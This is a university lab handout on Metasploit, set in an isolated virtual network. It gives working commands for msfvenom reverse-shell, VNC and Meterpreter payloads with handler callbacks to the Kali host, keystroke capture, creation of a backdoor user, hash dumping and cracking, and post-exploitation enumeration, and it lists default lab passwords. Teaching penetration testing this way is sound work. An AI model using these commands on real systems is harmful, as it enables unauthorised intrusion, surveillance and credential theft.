# **Lab 3: Introduction to Metasploit**

# **Aim:**

The airm of this lab is to develop and execute exploits against a remote machine and test its vulnerabilities using Metasploit.

# **Quick tool introduction:**

Metasploit framework is an open source penetration tool used for developing and executing exploit code against a remote target machine. The framework has the world's largest database of public and tested exploits. In simple words, Metasploit can be used to test the vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems. It's a powerful tool used for penetration testing.

**A demo of this lab is here:** https://youtu.be/\_NRgIx4H9bw

Network Allocation: A

https://asecuritysite.com/csn10107/prep

# **Activities:**

• **Complete Lab 3:** vulnerability analysis and penetration testing using Metasploit.

# **Learning activities:**

At the end of this lab, you should understand:

- How to develop, install and execute an exploit to make a target machine communicate back to the attacking machine using reverse shell.
- How to develop an exploit which installs a VNC server connection on a target machine which can then be connected to.
- How to develop, install and execute an exploit using Meterpreter.

# **References:**

- Agarwal, M., & Singh, A. (2013). Metasploit penetration testing cookbook. Packt Publishing Ltd.
- Bacudio, A. G., Yuan, X., Chu, B. T. B., & Jones, M. (2011). An overview of penetration testing. International Journal of Network Security & Its Applications, 3(6), 19.

# **Lab Overview**

Our challenge is to setup **a perimeter network** with a **Kali VM** and a **Windows 2003 VM** on the **DMZ** (Figure 1) and **Ubuntu** on **Private**. For this you will be allocated your own network (group\_01, group\_02, and so on) based on your student matriculation number. You can access VMs on (vsoc.napier.ac.uk >>vSphere Web Client (Flash)) using your login credentials.

Table 1 outlines your challenges and how you might achieve them. Looking at Figure 1 you need to configure your **Ubuntu private**. Also, your **Kali DMZ** and your **Windows DMZ** should be sitting in the same domain, having an IP address and being able to ping each other. You need to configure pfSense firewall for this using your browser on **Ubuntu private**.



**Figure 1:** Lab architecture







## **Setting up the network**

To run today's lab successfully and be able to complete the challenges in Table 1, first you need to configure your network (Figure 1). This includes: setting up: IP address, network mask and default gateway on your hosts (Kali-DMZ, Windows-DMZ and Ubuntu-private) as well as setting up the firewall using pfSense and your Internet browser on **Ubuntu private**.

First log into the Cloud (vsoc.napier.ac.uk >>vSphere Web Client (Flash)) using your credentials, and then select your network infrastructure under your matriculation number. Now you need to power on: Windows – 2003 DMZ, Kali DMZ, Ubuntu private and pfSense.

#### User logins:

Ubuntu (User: napier, Password: napier123), Windows (User: Administrator, Password: napier), Pfsense (User: admin, Password: pfsense) Kali (User: root, Password: toor).

### 2.1 **Reverse Shell**

A reverse shell is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using, code or command execution is achieved.







Figure 2: Setting up a share





### Figure 3: Browsing the shared folder





**K1.1** Now on Kali, outline the following:

```
msfconsole
msf > version
What is the Metasploit version:
msf > show exploits
Outline one "excellent" rated exploit for each of the following:
OSX:
Windows:
Linux:
msf > show payloads
Can you find the reverse_tcp one for Windows? What is the payload?
```
**K1.2** Now on Kali, setup your exploit:

```
msfconsole
set up the exploit: 
msf > use exploit/multi/handler
set up the payload: 
msf exploit(handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
```
Now show the options:

msf exploit(handler) > **show options**

**What are the options and what are they set to?**

Next we'll set our required options (which are to use TCP Port 4445 and set it to listen to Kali machine:

```
Set the local host (Kali): 
msf exploit(handler) > set LHOST "put KALI-DMZ IP here"
LHOST => 192.168.x.7
Set the local port (kali): 
msf exploit(handler) > set LPORT 4445
LPORT => 1234
To see if the options are set up correctly: 
msf exploit(handler) > show options
Run the exploit!
msf exploit(handler) > exploit
```
**K1.3** Now on Windows 2003, run **winexp.exe (from command line)**, and then outline the following:

**What information can you see from the connection to your Kali machine (look into Kali machine)?**

**Source/destination IP addresses:**

**Source/destination TCP ports:**

**K1.4** From Kali, determine:

**Name three files in the top-level folder of the Windows 2003 machine (hint see if you can browse c drive on Windows machine from your Kali-DMZ machine):**

**K1.5** On Windows 2003, create a folder named napier, and create a file in there (temp.txt). Then type some text data in it and save it.

#### **Can you read the file in Kali-DMZ? (hint use more temp.txt)**

**K1.9** Now repeat the exploit, but run Wireshark on Windows, and use the trace to detect the connection. Run the exploit, and access some folders. From the TCP trace determine the following (look for: tcp.port==4445):

#### **Source/destination TCP ports:**

**Using "Follow TCP stream", what can you observe from the traffic:**

### 2.2 **VNC Install**

Virtual Network Computing (VNC) is a graphical desktop sharing system that uses the Remote Frame Buffer protocol (RFB) to remotely control another computer.

**K2.1** We will now install an exploit which installs a VNC server connection on the WINDOWS instance, which can then be connected to (remote desktop from Kali-DMZ to Windows). For this create a new exploit:

**On Kali-DMZ type:** 

```
msfvenom -a x86 --platform Windows -p 
windows/vncinject/reverse_tcp --format exe > winexp2.exe
LHOST="Kali-DMZ IP" LPORT=1234
```
Next we will save this to the WINDOWS instance (copy it across from Kali-DMZ to Windows via the shared folder (meta share)).

```
On Kali machine:
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/meterpreter/reverse_tcp
Set up the host (Kali-DMZ IP address):
msf exploit(handler) > set LHOST "put KALI-DMZ IP here"
LHOST \Rightarrow 10.200.0.208
Set up the port (for Kali-DMZ)
```

```
msf exploit(handler) > set LPORT 1234
LPORT => 1234
Check the options before exploit:
msf exploit(handler) > show options
Run the exploit from Kali-DMZ: 
msf exploit(handler) > exploit
```
Now run winexp2.exe on your WINDOWS (via command line), and outline what happens (hint: you need to look at the command line on Kali-DMZ and check if the call back happens from Windows on Kali-DMZ ):

**Observation:** 

Sit back and check if you can see the Windows desktop remotely on Kali-DMZ machine!

Start browsing through directories on Windows machine using command line and check if you can see the Windows browsing on Kali-DMZ machine remotely!

Now check the services on Windows (hint: use Task Manager >> Processes) and check if you can see VNC service running!

**Observation:** 

Now select VNC service from the Windows 2003 Task Manager and kill the service.

Can you still see the Windows desktop on Kali-DMZ machine remotely?

### 2.3 **Meterpreter install**

Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.

**K3.**1 We will now install an exploit with the Meterpreter to capture keystrokes on Windows2003. For this create a new exploit on Kali-DMZ:

```
On Kali-DMZ type:
```

```
msfvenom -a x86 --platform Windows -p 
windows/meterpreter/reverse_tcp --format exe > winexp3.exe 
LHOST=Kali-DMZ IP LPORT=1234
```
Next we would save this to the WINDOWS instance (copy it across from Kali-DMZ to Windows via the shared folder (meta\_share)).

**K3.2** We will now install an exploit with the Meterpreter. For this create a new exploit:

```
On Kali-DMZ: 
Msfconsole (you can go up one level by typing back)
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse tcp
msf exploit(handler) > set LHOST "put Kali-DMZ IP here"
LHOST \implies Kalli-DMZIPmsf exploit(handler) > set LPORT 1234
LPORT => 1234Check the options before exploit:
msf exploit(handler) > show options
msf exploit(handler) > exploit
This will install meterpreter on Kali-DMZ. You can look at the meterpreter commands by
    typing: help
```
Now go to the Windows2003 and run the exploit via command line.

The created exploit will dial back to the Kali-DMZ machine from Windows. After that, Kali-DMZ machine will be able to capture keystrokes from Windows2003.

**K3.3** Now capture key strokes on the WINDOWS instance. If you are doing it in a group, ask your partner to type some text on Windows machine, and see if you can capture it:

```
On Kali-DMZ: 
meterpreter > keyscan_start
On windows: 
Type your text in command line
```

```
On Kali-DMZ: 
meterpreter > keyscan_dump
Which keystrokes did you detect:
meterpreter > keyscan_stop
```
Meterpreter is also able to access to the process that are running on windows instance: e.g. calc.exc

**K3.4** Now, on Kali-DMZ, observe the results of the following:

```
On Kali-DMZ: 
meterpreter > execute -f calc.exe
What do you observe:
meterpreter > screenshot
Name of image created:
To find unique ID (Windows ID):
meterpreter > getuid
Server name:
meterpreter > sysinfo
Outline system information:
meterpreter > getsid
What is the SID?
What is the number at the end? What is it used to identify?
meterpreter > ifconfig
Outline the details of the main network connection:
```
**K3.5** Next we can create a new user (with getgui -u "user" -p "password"), and enable a remote desktop (with getgui -e):

```
On Kali-DMZ: 
meterpreter > run getgui -u newuser -p newpass
We already successfully created the user and activated the 
   Remote Desktop Service. Go to Windows and check if you can 
    see the new user (hint: right click on My Computer > Manage)
Enable Remote Desktop (RDP):
meterpreter > run getgui –e
We have now created a remote session.
```
**K3.6** We can then call-up the remote desktop with:

```
root@kali:~# rdesktop -u newuser -p newpass WindowsIP
```
Ignore any warnings.

**K3.7** Now let's get the password hash values.

meterpreter > **hashdump**

**What message do you get:**

meterpreter > **getuid**

**What is UID:**

#### **K3.8**

If you have privilege to get the password hash jump to **K3.10**

If you do not have the privilege to get the password hash, you need to locate a process which has a high privilege, and migrate it, we first need to list the processes on Windows:

meterpreter > **ps**

**Outline a process which is run as a NT Authority\SYSTEM:**

**K3.9** Now select this process by taking its ID (xxx):

meterpreter > **migrate xxx Message displayed:** meterpreter > **getuid What is the UID now: Now perform a hashdump:** meterpreter > **hashdump**

#### **K3.10**

Export the hashdump, and use John the Ripper to crack the password of the Administrator:

- 1. Create a .txt file in Kali **nano adminpass.txt**
- 2. Paste the admin hash and save it to the file above
- 3. Create a .txt file in Kali that includes weak passwords e.g. napier, napier123 **nano passlist.txt**
- 4. Use John the Ripper to crack the Admin password john --wordlist= passlist.txt --format=NT adminpass.txt --show

#### **K3.11**

```
The "checkvm" post module, checks to see if the compromised 
    host is a virtual machine. This module supports Hyper-V, 
    VMWare, VirtualBox, Xen, and QEMU virtual machines. 
meterpreter > run post/windows/gather/checkvm
Observation:
```
#### **K3.12**

The "enum applications" module enumerates the applications that are installed on the compromised host. meterpreter > **run post/windows/gather/enum\_applications** Observation:

Where the results from the observation above are stored?

#### **K3.13**

The "enum logged on users" post module returns a listing of current and recently logged on users along with their SIDs. meterpreter > **run post/windows/gather/enum\_logged\_on\_users** Observation:

#### **K3.14**

The "usb\_history" module enumerates the USB drive history on the compromised system meterpreter > **run post/windows/gather/usb\_history** Observation:

#### **K3.15**

The "enum\_shares" post module returns a listing of both configured and recently used shares on the compromised system. meterpreter > **run post/windows/gather/enum\_shares** Observation: